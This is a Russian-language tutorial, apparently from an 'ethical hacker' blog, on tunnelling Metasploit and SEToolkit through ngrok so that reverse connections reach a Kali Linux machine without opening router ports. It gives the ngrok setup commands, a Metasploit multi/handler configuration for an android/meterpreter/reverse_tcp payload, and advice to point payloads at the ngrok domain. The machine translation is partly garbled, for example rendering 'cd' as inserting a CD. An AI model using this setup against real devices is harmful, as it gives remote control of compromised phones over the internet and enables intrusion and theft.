Как использовать Metasploit, SEToolkit без открытия портов Kali Linux

Этичный ХакерИспользуйте инструменты для взлома, не открывая порты: Это может быть довольно раздражающим, когда у вас ограниченный доступ к портам в сети, это может вызвать проблемы при пентестировании, поскольку вы можете тестировать трафик только в пределах одной сети. Если, конечно, вы не могли бы открыть правильные порты из панели администрирования маршрутизатора по умолчанию по какой-либо причине иногда доступ к панелям администрирования запрещен, например, если вы используете мобильную точку доступа, другой пример корпоративные сети скрывают свои панели и некоторые домашние маршрутизаторы, которые воспроизводятся, даже когда тестировщик имеет доступ к открытию панели администрирования.порты. Если у них просто не было времени на принудительный вход в систему, большинство беспроводных маршрутизаторов позволяют открывать порты только администратору сегодня вы узнаете, как маршрутизировать ваши соединения через внешний защищенный туннель это позволит нам использовать различные инструменты для пентестирования, такие как Metasploit и SEToolkit, за пределами нашей сети.

- Прежде всего, создайте одноразовый адрес электронной почты, используя getnada.com или аналогичный одноразовый сервис электронной почты. getnada



- Загрузите ngrok в свой браузер, перейдите по ngrok.com и выберите загрузку, соответствующую архитектуре вашего процессора. Ngrok - это веб-сайт, который бесплатно предоставляет безопасные TCP-туннели. После завершения загрузки извлеките Zip-архив, а затем вставьте в него компакт-диск, например “cd ngrok”





Установите свой токен аутентификации (ниже приведен пример кода аутентификации, копирующий токен аутентификации из ngrok.com учетная запись. Скопируйте код аутентификации из вашей учетной записи в ngrok.com мы будем использовать это для аутентификации нашего туннеля. Вы можете сделать это, перейдя в папку, в которой хранится ngrok, и используя .”/ngrok authtoken yourauthtokenhere ” Затем код аутентификации будет сохранен.

Пример authToken./ngrok authtoken UHTsJVmnmrninfibyuvtc_2b9xscccvdvdfsaq8f7z3



- Чтобы создать свой первый безопасный туннель, используйте приведенную ниже команду для настройки туннеля на порту 80. Я использую HTTP-порт 80 для УСТАНОВКИ используйте любой порт, через который вы хотите, чтобы ngrok туннелировал.

./ngrok http 80



- Откройте веб-интерфейс по адресу http://localhost:4040 проверять и воспроизводить запросы в веб-браузере по вашему выбору.

Запуск Metasploit Сначала вам нужно будет запустить Ngrok, используя команды TCP, поскольку Metasploit будет использовать обратное TCP-соединение. Откройте новый терминал и запустите Metasploit, используя приведенную ниже команду../ngrok tcp 4444 msfconsole

- Используйте свой localhost для установки srvhost и lhost.

set lhost 0.0.0.0 set lport 4444 set uripath /

- Используйте порт, который вы использовали для настройки ngrok, как srvport это поможет нам с туннелированием сеанса Metasploit или SEToolkit через Интернет.

- В этом руководстве я настрою обработчик, используя приведенные выше настройки для Ngrok. Многие, читающие это руководство, могут использовать совершенно разные эксплойты, чтобы избежать путаницы, мы покажем вам, как настроить обратный прослушиватель метапретера TCP. Это поможет позже при настройке туннелей с помощью других инструментов пентестирования, использующих обратные соединения.

msfconsole msf > use multi/handler msf exploit(handler) > set payload android/meterpreter/reverse_tcp msf exploit(handler) > set LHOST 0.0.0.0 msf exploit(handler) > set srvhost 0.0.0.0 msf exploit(handler) > set srvport 4444 msf exploit(handler) > set uripath / msf exploit(handler) > exploit

- При создании полезных нагрузок для Metasploit вам нужно будет указать свой туннель, а также порт, который вы используете для Ngrok.

- При создании полезных нагрузок используйте домен, предоставленный Ngrok, или вы можете пинговать домен для получения IP-адреса и использовать IP-адрес из результатов, используя тот же порт для полезной нагрузки, что и ваш слушатель.



- Пример SEToolkit

- Это будет работать как туннель для многих других инструментов пентестирования. это руководство не ограничивается только Metasploit и SEToolkit.